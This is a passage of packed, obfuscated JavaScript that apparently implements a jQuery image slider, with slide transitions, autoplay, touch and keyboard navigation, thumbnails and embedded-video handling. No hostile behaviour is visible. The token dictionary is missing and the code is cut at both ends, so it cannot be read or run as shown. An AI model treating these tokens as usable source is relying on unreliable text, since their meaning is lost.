1Y)){r.1T(17(){e(14).3s().1y().6T(2C,f.o.8M/1B)},17(){6(!e(14).3s().2k("12-4C-1V")){e(14).3s().1y().6T(2C,f.o.8f/1B)}})}r.2h(17(n){n.3w();e(u).33(t)})});6(h&&p){16 d=f.g.3j=e(\'<1n 1s="12-1q-1t-2T 12-ch-5m"></1n>\').1w(e(u));h.8m().2h(17(t){t.3w();e(u).33("27")}).1w(d);p.8m().2h(17(t){t.3w();e(u).33("1y")}).1w(d)}6(f.o.7i){f.g.42.1a("1L","1P");6(d){f.g.3j=d.1a("1L")=="2p"?d:e(u).18(".12-ao-5m");f.g.3j.1a("1L","1P")}e(u).1T(17(){e(u).1o("12-1T");6(!f.g.8e){6(f.g.2w){f.g.42.1a("1L","2p");6(f.g.3j){f.g.3j.1a("1L","2p")}}19{f.g.42.1y(1b,1b).2N(2C);6(f.g.3j){f.g.3j.1y(1b,1b).2N(2C)}}}},17(){e(u).2s("12-1T");6(f.g.2w){f.g.42.1a("1L","1P");6(f.g.3j){f.g.3j.1a("1L","1P")}}19{f.g.42.1y(1b,1b).3Q(2C);6(f.g.3j){f.g.3j.1y(1b,1b).3Q(2C)}}})}}f.g.3X=e(\'<1n 1s="12-3X"></1n>\').1w(e(u));6(f.g.3X.1a("1L")=="2p"&&!f.g.3X.18("28").1j){f.g.7u=17(){f.g.3X.1a({1L:"1P",29:"2Y"}).2N(4o,17(){f.g.7u=1f})};f.g.5o=e("<28>").1g("1h",f.o.3v+f.o.2v+"/3X.4S").1w(f.g.3X);f.g.9W=1W 1c(e(u).1a("2f-1q"))=="4d"?1c(e(u).1a("2f-1q")):0}f.8L();6(f.o.aj&&e(u).18(".12-1r").1j>1){e("47").7h("cF",17(e){6(!f.g.2Z&&!f.g.4A){6(e.ap==37){f.o.6z(f.g);f.1S("7z")}19 6(e.ap==39){f.o.6t(f.g);f.1X("7z")}}})}6("75"3M 1Y&&e(u).18(".12-1r").1j>1&&f.o.bG){e(u).18(".12-2c").7h("cm",17(e){16 t=e.5v?e.5v:e.aq.5v;6(t.1j==1){f.g.7x=f.g.69=t[0].al}});e(u).18(".12-2c").7h("cn",17(e){16 t=e.5v?e.5v:e.aq.5v;6(t.1j==1){f.g.69=t[0].al}6(1D.4e(f.g.7x-f.g.69)>45){e.3w()}});e(u).18(".12-2c").7h("co",17(t){6(1D.4e(f.g.7x-f.g.69)>45){6(f.g.7x-f.g.69>0){f.o.6t(f.g);e(u).33("1X")}19{f.o.6z(f.g);e(u).33("1S")}}})}6(f.o.bK==1b&&e(u).18(".12-1r").1j>1){e(u).18(".12-2c").1T(17(){f.o.aG(f.g);6(f.g.2G){f.g.3f=1b;f.1y();6(f.g.3G){f.g.3G.1y()}6(f.g.38){6(f.g.2Q){f.g.2Q.5M()}}f.g.40=(1I 5e).5f()}},17(){6(f.g.3f==1b){f.27();f.g.3f=1f}})}f.8O();6(f.o.1v){f.g.1v=e("<28>").1o("12-cq").1w(e(u)).1g("1O",f.o.b8).1a({29:"2E",1L:"cr"}).2O(17(){16 t=0;6(!f.g.1v){t=1Q}2i(17(){f.g.1v.11("2V",f.g.1v.1d());f.g.1v.11("31",f.g.1v.1e());6(f.g.1v.1a("1m")!="1U"){f.g.1v.11("4t",f.g.1v[0].1O.1m)}6(f.g.1v.1a("1F")!="1U"){f.g.1v.11("63",f.g.1v[0].1O.1F)}6(f.g.1v.1a("1p")!="1U"){f.g.1v.11("4s",f.g.1v[0].1O.1p)}6(f.g.1v.1a("1q")!="1U"){f.g.1v.11("6m",f.g.1v[0].1O.1q)}6(f.o.7D!=1f){e("<a>").1w(e(u)).1g("2l",f.o.7D).1g("cU",f.o.b5).1a({e5:"1P",f9:"1P"}).3U(f.g.1v)}f.g.1v.1a({1L:"1P",29:"2Y"});f.8P()},t)}).1g("1h",f.o.1v)}e(1Y).2J(17(){f.g.2J=1b;6(!f.g.2Z){f.3x(f.g.1N,17(){6(f.g.2z){f.g.2z.5F()}f.g.2J=1f});6(f.g.1v){f.8P()}}});f.g.9I=1b;6(f.o.4V==1b){6(f.o.4k){f.g.2G=1b;e(u).18(".12-1t-27").1o("12-1t-27-1V")}19{e(u).18(".12-1t-1y").1o("12-1t-1y-1V")}f.1X()}19{f.49(f.g.1N,17(){f.g.1N.2N(f.o.8s,17(){f.g.4A=1f;e(14).1o("12-1V");6(f.o.5W){e(14).1M(e(14).11("5a")+25).f8(17(){e(14).18(".12-3k").2h();e(14).18("2x, 6w").1K(17(){6(1W e(14)[0].6u!==0){e(14)[0].6u=0}e(14).2h()});e(14).8V()})}f.g.1N.18(\' > *[1s*="12-l"]\').1K(17(){16 t=e(14);6((!t.2k("12-2x-3C")||t.2k("12-2x-3C")&&f.o.5W===1f)&&t.11("4N")>0){t.11("4z",2i(17(){f.8B(t)},t.11("4N")))}})});f.94(f.g.24);6(f.o.4k){f.g.4A=1f;f.27()}19{e(u).18(".12-1t-1y").1o("12-1t-1y-1V")}})}f.o.bv(e(u))};f.27=17(){6(f.g.2G){6(f.g.2o=="1S"&&f.o.8t){f.1S()}19{f.1X()}}19{f.g.2G=1b;6(!f.g.2Z&&!f.g.4A){f.5H()}}e(u).18(".12-1t-27").1o("12-1t-27-1V");e(u).18(".12-1t-1y").2s("12-1t-1y-1V")};f.5H=17(){6(e(u).18(".12-1V").11("12")){16 t=f.5b.6Z}19{16 t=f.o.6Z}16 n=e(u).18(".12-1V").11("5X")?1c(e(u).18(".12-1V").11("5X")):t;6(!f.o.4V&&!e(u).18(".12-1V").11("5X")){16 r=e(u).18(".12-1r:eq("+(f.o.30-1)+")").11("5X");n=r?r:t}2r(f.g.4g);6(f.g.40){6(!f.g.4B){f.g.4B=(1I 5e).5f()}6(f.g.4B>f.g.40){f.g.40=(1I 5e).5f()}6(!f.g.3N){f.g.3N=n}f.g.3N-=f.g.40-f.g.4B;f.g.40=1f;f.g.4B=(1I 5e).5f()}19{f.g.3N=n;f.g.4B=(1I 5e).5f()}f.g.3N=1c(f.g.3N);f.g.4g=2i(17(){f.g.4B=f.g.40=f.g.3N=1f;f.27()},f.g.3N);6(f.g.3G){f.g.3G.4x({1d:f.g.1A()},f.g.3N,"7S",17(){e(14).1a({1d:0})})}6(f.g.38){16 i=f.g.38.18(".12-ct-1F .12-ct-3t");16 s=f.g.38.18(".12-ct-1m .12-ct-3t");6(f.g.38.1a("1L")=="1P"){i.1a({3t:0});s.1a({3t:0});f.g.38.2N(9d)}6(!f.g.2Q){f.g.2Q=1I bH;f.g.2Q.a4(36.6N(i[0],n/a3,{3q:0},{4c:7R.7Q,3q:6B,f7:17(){f.g.2Q=1f}}));f.g.2Q.a4(36.6N(s[0],n/a3,{3q:0},{4c:7R.7Q,3q:6B}))}19{f.g.2Q.f6()}}};f.1y=17(){f.g.40=(1I 5e).5f();6(f.g.3G){f.g.3G.1y()}6(f.g.38){6(f.g.2Q){f.g.2Q.5M()}}6(!f.g.3f&&!f.g.2F){e(u).18(".12-1t-1y").1o("12-1t-1y-1V");e(u).18(".12-1t-27").2s("12-1t-27-1V")}2r(f.g.4g);f.g.2G=1f};f.9N=17(){2r(f.g.4g);f.g.2G=1f;2r(f.g.9O);2r(f.g.9P);2r(f.g.9Q);2r(f.g.9M);2r(f.g.aP);6(f.g.3G){f.g.3G.1y()}6(f.g.38){6(f.g.2Q){f.g.2Q.5M()}}e(u).18("*").1y(1b,1f).8V();e(u).18(".12-1r >").1K(17(){6(e(14).11("3R")){e(14).11("3R").5M()}});6(!f.g.3f&&!f.g.2F){e(u).18(".12-1t-1y").1o("12-1t-1y-1V");e(u).18(".12-1t-27").2s("12-1t-27-1V")}};f.ff=17(){e(u).18("*").1y();2r(f.g.4g);f.4Q(f.g.24,f.g.2o)};f.9L=17(t){6(e.6h(t.23())=="bh"||e.6h(t.23())=="7S"){1R t.23()}19{1R t.2q("7U","bb").2q("7E","b4").2q("7G","ba").2q("fe","f4").2q("f3","eT").2q("eU","eS").2q("eR","eO").2q("eP","eQ").2q("eV","eW").2q("f1","f2").2q("dK","eZ").2q("6k","eX").2q("eY","fl")}};f.1S=17(e){6(f.g.24<2){f.g.4j+=1}6(f.g.4j>f.o.4w&&f.o.4w>0&&!e){f.g.4j=0;f.1y();6(f.o.7r==1f){f.o.4w=0}}19{16 t=f.g.24<2?f.g.2A:f.g.24-1;f.g.2o="1S";f.4Q(t,f.g.2o)}};f.1X=17(e){6(!f.o.7A){6(!(f.g.24<f.g.2A)){f.g.4j+=1}6(f.g.4j>f.o.4w&&f.o.4w>0&&!e){f.g.4j=0;f.1y();6(f.o.7r==1f){f.o.4w=0}}19{16 t=f.g.24<f.g.2A?f.g.24+1:1;f.g.2o="1X";f.4Q(t,f.g.2o)}}19 6(!e){16 t=f.g.24;16 n=17(){t=1D.2b(1D.2m()*f.g.2A)+1;6(t==f.g.24){n()}19{f.g.2o="1X";f.4Q(t,f.g.2o)}};n()}19 6(e){16 t=f.g.24<f.g.2A?f.g.24+1:1;f.g.2o="1X";f.4Q(t,f.g.2o)}};f.4Q=17(t,n){f.g.4B=f.g.40=f.g.3N=1f;6(f.g.3G){f.g.3G.1y().1M(2C).4x({1d:0},fM)}6(f.g.38){f.g.38.3Q(4o);6(f.g.2Q){f.g.2Q.67().2u(.35)}}6(f.g.5l==1b){f.g.5l=1f;f.g.2G=f.g.2F;f.g.1N.18(\'21[1h*="4L.43"], 21[1h*="5A.be"], 21[1h*="61.5j"]\').1K(17(){e(14).26().18(".12-5L").2N(f.g.v.fi,17(){e(14).26().18("21").1g("1h","")})});f.g.1N.18("2x, 6w").1K(17(){14.5M()})}e(u).18(\'21[1h*="4L.43"], 21[1h*="5A.be"], 21[1h*="61.5j"]\').1K(17(){2r(e(14).11("7c"))});2r(f.g.4g);f.g.6b=t;f.g.1u=e(u).18(".12-1r:eq("+(f.g.6b-1)+")");6(!n){6(f.g.24<f.g.6b){f.g.2o="1X"}19{f.g.2o="1S"}}16 r=0;6(e(u).18(\'21[1h*="4L.43"], 21[1h*="5A.be"], 21[1h*="61.5j"]\').1j>0){r=f.g.v.fi}f.49(f.g.1u,17(){f.4x()})};f.49=17(t,n){f.g.4A=1b;6(f.g.9I){e(u).1a({29:"2Y"})}6(f.o.49){16 r=[];16 i=0;6(t.1a("3a-2S")!="1P"&&t.1a("3a-2S").1i("5Z")!=-1&&!t.2k("12-3y")&&!t.2k("12-2R-3y")){16 s=t.1a("3a-2S");s=s.3S(/5Z\\((.*)\\)/)[1].2q(/"/9J,"");r[r.1j]=[s,t]}t.18("28:2R(.12-3y, .12-2R-3y)").1K(17(){6(f.o.4Z===1b){e(14).1g("1h",e(14).11("1h"))}r[r.1j]=[e(14).1g("1h"),e(14)]});t.18("*").1K(17(){6(e(14).1a("3a-2S")!="1P"&&e(14).1a("3a-2S").1i("5Z")!=-1&&!e(14).2k("12-3y")&&!e(14).2k("12-2R-3y")){16 t=e(14).1a("3a-2S");t=t.3S(/5Z\\((.*)\\)/)[1].2q(/"/9J,"");r[r.1j]=[t,e(14)]}});6(r.1j==0){e(".12-1H-2T, .12-1t-1X, .12-1t-1S, .12-1q-1t-2T").1a({29:"2Y"});f.3x(t,n)}19{6(f.g.2w){f.g.3E.1a("1L","2p")}19{f.g.3E.1M(bZ).2N(2C)}16 o=17(){f.g.3E.1y(1b,1b).1a({1L:"1P"});e(".12-1H-2T, .12-1t-1X, .12-1t-1S, .12-1q-1t-2T").1a({29:"2Y"});6(3Y.44.1i("fL/7")!==-1||f.g.2w){2i(17(){f.3x(t,n)},50)}19{f.3x(t,n)}};2a(x=0;x<r.1j;x++){e("<28>").11("el",r[x]).2O(17(){e(14).11("el")[1].1o("12-3y");6(++i==r.1j){o()}}).48(17(){16 t=e(14).11("el")[0].9F(e(14).11("el")[0].am("/")+1,e(14).11("el")[0].1j);6(1Y.4J){4J.fD(\'2t 48:\\r\\n\\r\\6D 6M 55 22 6L 2W 22 2S 3V 3a 2S "\'+t+\'" 3r 6O 2j a 6K 4X 4U 4m 6G be 2X. 4W 6R 22 6S 2W 4T 52 77 76 3M 22 6V.\')}19{ar(\'2t 48:\\r\\n\\r\\6D 6M 55 22 6L 2W 22 2S 3V 3a 2S "\'+t+\'" 3r 6O 2j a 6K 4X 4U 4m 6G be 2X. 4W 6R 22 6S 2W 4T 52 77 76 3M 22 6V.\')}e(14).1o("12-2R-3y");6(++i==r.1j){o()}}).1g("1h",r[x][0])}}}19{e(".12-1H-2T, .12-1t-1X, .12-1t-1S, .12-1q-1t-2T").1a({29:"2Y"});f.3x(t,n)}};f.3x=17(t,n){t.1a({29:"2E",1L:"2p"});6(f.g.7u){f.g.7u()}f.8O();6(f.o.3b=="4M"){f.9R()}t.3s().1K(17(){16 t=e(14);16 n=t.11("4t")?t.11("4t"):"0";16 r=t.11("4s")?t.11("4s"):"0";6(t.3r("a")&&t.3s().1j>0){t.1a({1L:"2p"});t=t.3s()}16 i="1U";16 s="1U";6(t.11("2V")){6(1W t.11("2V")=="4d"){i=1c(t.11("2V"))*f.g.1z}19 6(t.11("2V").1i("%")!=-1){i=t.11("2V")}}6(t.11("31")){6(1W t.11("31")=="4d"){s=1c(t.11("31"))*f.g.1z}19 6(t.11("31").1i("%")!=-1){s=t.11("31")}}16 o=t.11("8C")?1c(t.11("8C"))*f.g.1z:0;16 a=t.11("8D")?1c(t.11("8D"))*f.g.1z:0;16 l=t.11("8X")?1c(t.11("8X"))*f.g.1z:0;16 c=t.11("8G")?1c(t.11("8G"))*f.g.1z:0;16 h=t.11("7e")?1c(t.11("7e"))*f.g.1z:0;16 p=t.11("7j")?1c(t.11("7j"))*f.g.1z:0;16 d=t.11("7k")?1c(t.11("7k"))*f.g.1z:0;16 v=t.11("7l")?1c(t.11("7l"))*f.g.1z:0;16 m=t.11("9S");16 g=t.11("9Z");6(f.g.41||f.o.4n>0){6(t.3r("28")&&!t.2k("12-bg")&&t.1g("1h")){t.1a({1d:"1U",1e:"1U"});6((i==0||i=="1U")&&1W s=="4d"&&s!=0){i=s/t.1e()*t.1d()}6((s==0||s=="1U")&&1W i=="4d"&&i!=0){s=i/t.1d()*t.1e()}6(i=="1U"){i=t.1d()*f.g.1z}6(s=="1U"){s=t.1e()*f.g.1z}t.1a({1d:i,1e:s})}6(!t.3r("28")){t.1a({1d:i,1e:s,"a0-a1":1c(m)*f.g.1z+"1E","a2-1e":1c(g)*f.g.1z+"1E"})}6(t.3r("1n")&&t.18("21").11("4b")){16 y=t.18("21");y.1g("1d",1c(y.11("2V"))*f.g.1z).1g("1e",1c(y.11("31"))*f.g.1z);t.1a({1d:1c(y.11("2V"))*f.g.1z,1e:1c(y.11("31"))*f.g.1z})}t.1a({2f:l+"1E "+a+"1E "+c+"1E "+o+"1E ",9Y:h+"1E",9X:p+"1E",9T:d+"1E",9U:v+"1E"})}6(!t.2k("12-bg")){16 b=t;6(t.26().3r("a")){t=t.26()}16 w=0;6(f.o.7m){w=f.o.7m>0?(f.g.1A()-f.o.7m)/2:0}19 6(f.o.8T){w=f.o.8T>0?(f.g.1A()-f.o.8T)/2:0}w=w<0?0:w;6(n.1i("%")!=-1){t.1a({1m:f.g.1A()/1B*1c(n)-b.1d()/2-o-h})}19 6(w>0||f.g.41||f.o.4n>0){t.1a({1m:w+1c(n)*f.g.1z})}6(r.1i("%")!=-1){t.1a({1p:f.g.1G()/1B*1c(r)-b.1e()/2-l-d})}19 6(f.g.41||f.o.4n>0){t.1a({1p:1c(r)*f.g.1z})}}19{16 E=e(u).18(".12-2c");t.1a({1d:"1U",1e:"1U"});i=t.1d();s=t.1e();16 S=f.g.1z;6(f.g.2n.1i("%")!=-1){6(f.g.1A()>i){S=f.g.1A()/i;6(f.g.1G()>s*S){S=f.g.1G()/s}}19 6(f.g.1G()>s){S=f.g.1G()/s;6(f.g.1A()>i*S){S=f.g.1A()/i}}}t.1a({1d:i*S,1e:s*S,3e:E.1d()/2-i*S/2,3J:E.1e()/2-s*S/2})}});t.1a({1L:"1P",29:"2Y"});f.8L();n();e(14).8V()};f.8L=17(){6(f.g.5o){16 e=17(){6(f.g.5o.1e()>0){6(f.g.9W>0){f.g.3X.1a({1e:f.g.5o.1e()/2})}19{f.g.3X.1a({1e:f.g.5o.1e(),3J:-f.g.5o.1e()/2})}}19{2i(17(){e()},50)}};e()}};f.8O=17(){6(f.o.4n>0){6(e(1Y).1d()<f.o.4n){f.g.41=1b;f.g.2n=f.o.4n+"1E"}19{f.g.41=1f;f.g.2n=f.g.8N;f.g.1z=1}}6(f.g.41){16 t=e(u).26();6(f.o.91===1b){e(u).1a({1d:"1B%",1e:e(1Y).1e()})}19{e(u).1a({1d:t.1d()-1c(e(u).1a("2f-1m"))-1c(e(u).1a("2f-1F"))});f.g.1z=e(u).1d()/1c(f.g.2n);e(u).1a({1e:f.g.1z*1c(f.g.3z)})}}19{f.g.1z=1;e(u).1a({1d:f.g.2n,1e:f.g.3z})}6(e(u).3W(".12-3T-3P-2g").1j){e(u).3W(".12-3T-3P-7F").1a({1e:e(u).3u(1b)});e(u).3W(".12-3T-3P-2g").1a({1e:e(u).3u(1b)});e(u).3W(".12-3T-3P-7F").1a({1d:e(1Y).1d(),1m:-e(u).3W(".12-3T-3P-2g").4i().1m});6(f.g.2n.1i("%")!=-1){16 n=1c(f.g.2n);16 r=e("47").1d()/1B*n-(e(u).3B()-e(u).1d());e(u).1d(r)}}e(u).18(".12-2c, .12-1x-2g").1a({1d:f.g.1A(),1e:f.g.1G()});6(f.g.1N&&f.g.1u){f.g.1N.1a({1d:f.g.1A(),1e:f.g.1G()});f.g.1u.1a({1d:f.g.1A(),1e:f.g.1G()})}19{e(u).18(".12-1r").1a({1d:f.g.1A(),1e:f.g.1G()})}};f.8P=17(){f.g.1v.1a({1d:f.g.1v.11("2V")*f.g.1z,1e:f.g.1v.11("31")*f.g.1z});6(f.g.2w){f.g.1v.1a("1L","2p")}19{f.g.1v.2N(2C)}16 t=6x=6Y=6X="1U";6(f.g.1v.11("4t")&&f.g.1v.11("4t").1i("%")!=-1){t=f.g.1A()/1B*1c(f.g.1v.11("4t"))-f.g.1v.1d()/2+1c(e(u).1a("2f-1m"))}19{t=1c(f.g.1v.11("4t"))*f.g.1z}6(f.g.1v.11("63")&&f.g.1v.11("63").1i("%")!=-1){6x=f.g.1A()/1B*1c(f.g.1v.11("63"))-f.g.1v.1d()/2+1c(e(u).1a("2f-1F"))}19{6x=1c(f.g.1v.11("63"))*f.g.1z}6(f.g.1v.11("4s")&&f.g.1v.11("4s").1i("%")!=-1){6Y=f.g.1G()/1B*1c(f.g.1v.11("4s"))-f.g.1v.1e()/2+1c(e(u).1a("2f-1p"))}19{6Y=1c(f.g.1v.11("4s"))*f.g.1z}6(f.g.1v.11("6m")&&f.g.1v.11("6m").1i("%")!=-1){6X=f.g.1G()/1B*1c(f.g.1v.11("6m"))-f.g.1v.1e()/2+1c(e(u).1a("2f-1q"))}19{6X=1c(f.g.1v.11("6m"))*f.g.1z}f.g.1v.1a({1m:t,1F:6x,1p:6Y,1q:6X})};f.9R=17(){f.92("4y");16 t=f.g.2n.1i("%")==-1?1c(f.g.2n):f.g.1A();e(u).18(".12-1H-1r a").1a({1d:1c(f.o.7V*f.g.1z),1e:1c(f.o.6l*f.g.1z)});e(u).18(".12-1H-1r a:4p").1a({3c:0});e(u).18(".12-1H-1r").1a({1e:1c(f.o.6l*f.g.1z)});16 n=e(u).18(".12-1H");16 r=f.o.7f.1i("%")==-1?1c(f.o.7f):1c(t/1B*1c(f.o.7f));n.1a({1d:r*1D.2b(f.g.1z*1B)/1B});6(n.1d()>e(u).18(".12-1H-1r").1d()){n.1a({1d:e(u).18(".12-1H-1r").1d()})}f.92("9H")};f.94=17(t){16 n=t?t:f.g.6b;e(u).18(".12-1H-1r a:2R(.12-4C-"+n+")").3s().1K(17(){e(14).2s("12-4C-1V").1y().6T(8U,f.o.8f/1B)});e(u).18(".12-1H-1r a.12-4C-"+n).3s().1o("12-4C-1V").1y().6T(8U,f.o.8M/1B)};f.95=17(){6(!e(u).18(".12-1H-1r-2g").2k("12-1H-1r-1T")){16 t=e(u).18(".12-4C-1V").1j?e(u).18(".12-4C-1V").26():1f;6(t){16 n=t.3D().1m+t.1d()/2;16 r=e(u).18(".12-1H-1r-2g").1d()/2-n;r=r<e(u).18(".12-1H-1r-2g").1d()-e(u).18(".12-1H-1r").1d()?e(u).18(".12-1H-1r-2g").1d()-e(u).18(".12-1H-1r").1d():r;r=r>0?0:r;e(u).18(".12-1H-1r").4x({3e:r},e0)}}};f.92=17(t){6(f.o.7i&&!e(u).2k("12-1T")){2y(t){1l"4y":f.g.42.1a({29:"2E",1L:"2p"});1k;1l"9H":f.g.42.1a({29:"2Y",1L:"1P"});1k}}};f.4x=17(){6(e(u).18(".12-1r").1j>1){f.g.2Z=1b}f.g.4A=1f;2r(f.g.4g);2r(f.g.dQ);f.g.ah=f.g.1N;f.o.av(f.g);6(f.o.3b=="4M"){f.94();6(!("75"3M 1Y)){f.95()}}f.g.1u.1o("12-9m");16 t=96=6I=7M=6F=7O=6C=7H=73=dL=6H=dM="1U";16 a=7L=f.g.1A();16 l=7J=f.g.1G();16 c=f.g.2o=="1S"?f.g.1N:f.g.1u;16 h=c.11("3A")?c.11("3A"):f.o.9b;16 p=f.g.9a[f.g.2o][h];6(p=="1m"||p=="1F"){a=6I=7L=6C=0;6H=0}6(p=="1p"||p=="1q"){l=t=7J=6F=0;73=0}2y(p){1l"1m":96=6F=0;73=-f.g.1A();1k;1l"1F":t=7O=0;73=f.g.1A();1k;1l"1p":7M=6C=0;6H=-f.g.1G();1k;1l"1q":6I=7H=0;6H=f.g.1G();1k}f.g.1N.1a({1m:t,1F:96,1p:6I,1q:7M});f.g.1u.1a({1d:7L,1e:7J,1m:6F,1F:7O,1p:6C,1q:7H});16 d=f.g.1N.11("5P")?1c(f.g.1N.11("5P")):f.o.6U;16 v=f.g.1N.11("4H")?1c(f.g.1N.11("4H")):f.o.51;16 m=f.g.1N.11("4P")?f.g.1N.11("4P"):f.o.54;16 g=f.g.1u.11("5a")?1c(f.g.1u.11("5a")):f.o.5J;16 y=f.g.1u.11("5Q")?1c(f.g.1u.11("5Q")):f.o.6j;6(y===0){y=1}16 b=f.g.1u.11("5S")?f.g.1u.11("5S"):f.o.5Y;16 w=17(){f.g.1N.1M(d+v/15).4x({1d:a,1e:l},v,m,17(){E()})};16 E=17(){f.g.ah.18(\' > *[1s*="12-l"]\').1K(17(){6(e(14).11("3R")){e(14).11("3R").8z()}e(14).1a({ee:"1P"})});f.g.1N=f.g.1u;f.g.ef=f.g.24;f.g.24=f.g.6b;f.o.8J(f.g);6(f.o.49&&f.o.4Z){16 t=f.g.24==f.g.2A?1:f.g.24+1;e(u).18(".12-1r").eq(t-1).18("28:2R(.12-3y)").1K(17(){e(14).2O(17(){e(14).1o("12-3y")}).48(17(){16 t=e(14).11("1h").9F(e(14).11("1h").am("/")+1,e(14).11("1h").1j);6(1Y.4J){4J(\'2t 48:\\r\\n\\r\\6D 6M 55 22 6L 2W 22 2S 3V 3a 2S "\'+t+\'" 3r 6O 2j a 6K 4X 4U 4m 6G be 2X. 4W 6R 22 6S 2W 4T 52 77 76 3M 22 6V.\')}19{ar(\'2t 48:\\r\\n\\r\\6D 6M 55 22 6L 2W 22 2S 3V 3a 2S "\'+t+\'" 3r 6O 2j a 6K 4X 4U 4m 6G be 2X. 4W 6R 22 6S 2W 4T 52 77 76 3M 22 6V.\')}e(14).1o("12-2R-3y")}).1g("1h",e(14).11("1h"))})}e(u).18(".12-1r").2s("12-1V");e(u).18(".12-1r:eq("+(f.g.24-1)+")").1o("12-1V").2s("12-9m");e(u).18(".12-1q-53 a").2s("12-1t-1V");e(u).18(".12-1q-53 a:eq("+(f.g.24-1)+")").1o("12-1t-1V");6(f.g.2G){f.5H()}f.g.2Z=1f;6(f.g.2J==1b){f.3x(f.g.1N,17(){f.g.2J=1f})}};16 S=17(t){f.g.1N.18(\' > *[1s*="12-l"]\').1K(17(){6(!e(14).11("2I")){f.5O(e(14))}e(14).2s("12-8E");16 r=e(14).11("3A")?e(14).11("3A"):p;16 i,s;2y(r){1l"1m":i=-f.g.1A();s=0;1k;1l"1F":i=f.g.1A();s=0;1k;1l"1p":s=-f.g.1G();i=0;1k;1l"1q":s=f.g.1G();i=0;1k;1l"3F":s=0;i=0;1k}6(e(14).11("2I")==="1I"){16 o="1I"}19{16 o=e(14).11("5T")?e(14).11("5T"):1f}2y(o){1l"1m":i=f.g.1A();s=0;1k;1l"1F":i=-f.g.1A();s=0;1k;1l"1p":s=f.g.1G();i=0;1k;1l"1q":s=-f.g.1G();i=0;1k;1l"3F":s=0;i=0;1k;1l"1I":6(e(14).11("3g")){6(e(14).11("3g")==="1m"){i=f.g.1A()}19 6(e(14).11("3g")==="1F"){i=-f.g.1A()}19{i=-1c(e(14).11("3g"))}}19{i=-f.1x.7K}6(e(14).11("3p")){6(e(14).11("3p")==="1p"){s=f.g.1G()}19 6(e(14).11("3p")==="1q"){s=-f.g.1G()}19{s=-1c(e(14).11("3p"))}}19{s=-f.1x.7T}1k}16 u=5z=5w=4r=5t=5q=3o=3m="1P";u=e(14).11("5I")?e(14).11("5I"):f.1x.8r;5z=e(14).11("78")?e(14).11("78"):f.1x.8h;5w=e(14).11("6q")?e(14).11("6q"):f.1x.8k;4r=e(14).11("5U")?e(14).11("5U"):f.1x.84;5t=e(14).11("6o")?e(14).11("6o"):f.1x.98;5q=e(14).11("6n")?e(14).11("6n"):f.1x.86;6(4r===1){3o=e(14).11("6A")?e(14).11("6A"):f.1x.8u;3m=e(14).11("6r")?e(14).11("6r"):f.1x.8F}19{3o=3m=4r}16 a=e(14).11("6p")?e(14).11("6p").1J(" "):f.1x.7X;2a(16 l=0;l<a.1j;l++){6(a[l].1i("%")===-1&&a[l].1i("1m")!==-1&&a[l].1i("1F")!==-1&&a[l].1i("1p")!==-1&&a[l].1i("1q")!==-1){a[l]=""+1c(a[l])*f.g.1z+"1E"}}16 c=a.8I(" ");16 h=e(14).11("6v")?e(14).11("6v"):f.1x.8n;16 d=1c(e(14).1a("1m"));16 v=1c(e(14).1a("1p"));16 m=1c(e(14).1g("1s").1J("12-l")[1]);16 g=e(14).3B()>e(14).3u()?e(14).3B():e(14).3u();16 y=1c(u)===0?e(14).3B():g;16 b=1c(u)===0?e(14).3u():g;6(m===-1&&o!=="1I"||e(14).11("3g")==="1m"||e(14).11("3g")==="1F"){6(i<0){i=-(f.g.1A()-d+(3o/2-.5)*y+1B)}19 6(i>0){i=d+(3o/2+.5)*y+1B}}19{i=i*f.g.1z}6(m===-1&&o!=="1I"||e(14).11("3p")==="1p"||e(14).11("3p")==="1q"){6(s<0){s=-(f.g.1G()-v+(3m/2-.5)*b+1B)}19 6(s>0){s=v+(3m/2+.5)*b+1B}}19{s=s*f.g.1z}6(m===-1||o==="1I"){16 w=1}19{16 E=f.g.1N.11("6s")?1c(f.g.1N.11("6s")):f.o.7I;16 w=m*E}6(e(14).11("2I")==="1I"){16 S=f.1x.6U;16 x=f.1x.51;16 T=f.1x.54}19{16 S=f.o.6U;16 x=f.o.51;16 T=f.o.54}16 N=e(14).11("5P")?1c(e(14).11("5P")):S;16 C=e(14).11("4H")?1c(e(14).11("4H")):x;6(C===0){C=1}16 k=e(14).11("4P")?e(14).11("4P"):T;6(t){N=0;C=t}6(e(14).11("4z")){2r(e(14).11("4z"))}16 L={29:"2E"};16 A=e(14);16 O={3q:u,4G:5z,4I:5w,79:5t,7v:5q,5r:3o,5u:3m,x:-i*w,y:-s*w,1M:N/1Q,4c:n(k),8K:17(){A.1a(L)}};6(o=="3F"||!o&&r==="3F"||e(14).11("aH")!=="1f"&&e(14).11("2I")==="1I"){O["2M"]=0;L["2M"]=e(14).11("7d")}6(e(14).11("3R")){e(14).11("3R").8z()}36.8x(e(14)[0],{8w:c,8y:h});e(14).11("3R",36.2j(e(14)[0],C/1Q,O))})};16 x=17(){f.g.1u.1M(d+g).4x({1d:f.g.1A(),1e:f.g.1G()},y,b)};16 T=17(){6(f.g.3h){d=0}6(1W f.o.9n==="17"){f.o.9n(f.g,d+g)}f.g.1u.18(\' > *[1s*="12-l"]\').1K(17(){6(!e(14).11("2I")){f.5O(e(14))}6(e(14).11("2I")==="1I"){16 t="1I"}19{16 t=e(14).11("3A")?e(14).11("3A"):p}16 r,i;2y(t){1l"1m":r=-f.g.1A();i=0;1k;1l"1F":r=f.g.1A();i=0;1k;1l"1p":i=-f.g.1G();r=0;1k;1l"1q":i=f.g.1G();r=0;1k;1l"3F":i=0;r=0;1k;1l"1I":6(e(14).11("58")){6(e(14).11("58")==="1m"){r=-f.g.1A()}19 6(e(14).11("58")==="1F"){r=f.g.1A()}19{r=1c(e(14).11("58"))}}19{r=f.1x.aw}6(e(14).11("59")){6(e(14).11("59")==="1p"){i=-f.g.1G()}19 6(e(14).11("59")==="1q"){i=f.g.1G()}19{i=1c(e(14).11("59"))}}19{i=f.1x.ay}1k}16 s=8H=8v=6y=8R=8S=5y=5s="1P";s=e(14).11("8W")?e(14).11("8W"):f.1x.aA;8H=e(14).11("9y")?e(14).11("9y"):f.1x.az;8v=e(14).11("9o")?e(14).11("9o"):f.1x.aK;6y=e(14).11("9e")?e(14).11("9e"):f.1x.aM;8R=e(14).11("9E")?e(14).11("9E"):f.1x.aW;8S=e(14).11("9B")?e(14).11("9B"):f.1x.aV;6(6y===1){5y=e(14).11("9g")?e(14).11("9g"):f.1x.aY;5s=e(14).11("9p")?e(14).11("9p"):f.1x.aZ}19{5y=5s=6y}16 o=e(14).11("9i")?e(14).11("9i").1J(" "):f.1x.aR;2a(16 